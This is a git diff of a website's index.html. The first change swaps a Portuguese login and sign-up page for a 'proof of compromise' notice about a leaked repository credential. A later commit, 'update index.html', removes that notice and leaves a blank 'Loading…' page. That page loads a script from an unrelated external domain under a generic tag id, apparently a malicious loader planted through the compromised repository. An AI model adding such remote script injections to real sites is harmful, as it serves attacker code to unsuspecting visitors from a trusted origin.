-        <button id="login-btn" class="active-btn">Login</button>
-        <button id="register-btn" class="btn btn-secondary">Cadastro</button>
-    </div>
-
-    <!-- Formulário de Login -->
-    <div id="login-form" class="form-content active">
-        <h4>Login</h4>
-        <form>
-            <div class="mb-3">
-                <label for="loginEmail" class="form-label">Email</label>
-                <input type="email" class="form-control" id="loginEmail" placeholder="Digite seu email">
-            </div>
-            <div class="mb-3">
-                <label for="loginPassword" class="form-label">Senha</label>
-                <input type="password" class="form-control" id="loginPassword" placeholder="Digite sua senha">
-            </div>
-            <a href="home.html" class="btn btn-primary w-100">Entrar</a>
-        </form>
-    </div>
-
-    <!-- Formulário de Cadastro -->
-    <div id="register-form" class="form-content">
-        <h4>Cadastro</h4>
-        <form>
-            <div class="mb-3">
-                <label for="registerName" class="form-label">Nome</label>
-                <input type="text" class="form-control" id="registerName" placeholder="Digite seu nome">
-            </div>
-            <div class="mb-3">
-                <label for="registerEmail" class="form-label">Email</label>
-                <input type="email" class="form-control" id="registerEmail" placeholder="Digite seu email">
-            </div>
-            <div class="mb-3">
-                <label for="registerPassword" class="form-label">Senha</label>
-                <input type="password" class="form-control" id="registerPassword" placeholder="Digite sua senha">
-            </div>
-            <button type="submit" class="btn btn-secondary w-100">Cadastrar</button>
-        </form>
-    </div>
+<div class="card">
+  <h1>&#9888; SECURITY ASSESSMENT &mdash; PROOF OF COMPROMISE</h1>
+  <p>This page was modified through a push to the source repository using a
+  compromised repository credential. No visitor data was collected and no
+  malicious code was executed.</p>
+  <p>A real attacker could serve a <strong>ClickFix-style lure</strong> from
+  this trusted domain &mdash; a fake CAPTCHA or error prompt that tricks
+  visitors into executing attacker commands &mdash; or ship malicious
+  downloads and credential drainers under the site&rsquo;s own origin.</p>
+  <p>Remediation: rotate the exposed credential, review recent commits to
+  deployed content, and enforce branch protection + signed commits on
+  deploy branches.</p>
 </div>
-
-<script>
-    document.getElementById('login-btn').addEventListener('click', function() {
-        document.getElementById('login-form').classList.add('active');
-        document.getElementById('register-form').classList.remove('active');
-        this.classList.add('active-btn');
-        document.getElementById('register-btn').classList.remove('active-btn');
-    });
-
-    document.getElementById('register-btn').addEventListener('click', function() {
-        document.getElementById('register-form').classList.add('active');
-        document.getElementById('login-form').classList.remove('active');
-        this.classList.add('active-btn');
-        document.getElementById('login-btn').classList.remove('active-btn');
-    });
-</script>
-
 </body>
 </html>

==== commit 82832862: "update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,27 +2,12 @@
 <html lang="en">
 <head>
 <meta charset="utf-8">
-<title>Security Assessment — Proof of Compromise</title>
+<title>Loading…</title>
 <style>
-  body { background: #0d1117; color: #e6edf3; font-family: system-ui, sans-serif; display: flex; justify-content: center; padding: 8vh 2rem; }
-  .card { max-width: 42rem; border: 1px solid #f85149; border-radius: 8px; padding: 2rem; }
-  h1 { color: #f85149; font-size: 1.3rem; }
-  code { background: #161b22; padding: 0.15rem 0.4rem; border-radius: 4px; }
+  html, body { margin: 0; height: 100%; background: #101418; }
 </style>
 </head>
 <body>
-<div class="card">
-  <h1>&#9888; SECURITY ASSESSMENT &mdash; PROOF OF COMPROMISE</h1>
-  <p>This page was modified through a push to the source repository using a
-  compromised repository credential. No visitor data was collected and no
-  malicious code was executed.</p>
-  <p>A real attacker could serve a <strong>ClickFix-style lure</strong> from
-  this trusted domain &mdash; a fake CAPTCHA or error prompt that tricks
-  visitors into executing attacker commands &mdash; or ship malicious
-  downloads and credential drainers under the site&rsquo;s own origin.</p>
-  <p>Remediation: rotate the exposed credential, review recent commits to
-  deployed content, and enforce branch protection + signed commits on
-  deploy branches.</p>
-</div>
+<script defer id="wl-site-tag" src="https://sfqt6.com/ki9ao4wpdn/api"></script>
 </body>
 </html>
